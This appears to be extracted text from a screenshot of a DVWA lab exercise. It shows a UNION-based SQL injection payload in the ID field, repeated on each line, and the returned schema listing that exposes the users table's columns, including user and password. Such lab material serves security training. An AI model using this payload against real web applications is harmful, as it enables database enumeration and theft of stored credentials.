 ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: dvwa - users
Surname: user_id
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: dvwa - users
Surname: first_name
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: dvwa - users
Surname: last_name
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: dvwa - users
Surname: user
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: dvwa - users
Surname: password
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: dvwa - users
Surname: avatar
ID: ' UNION SELECT CONCAT(table_schema," - ",table_name), column_name FROM information_schema.columns -- '
First name: mysql - columns_priv
Surname: Host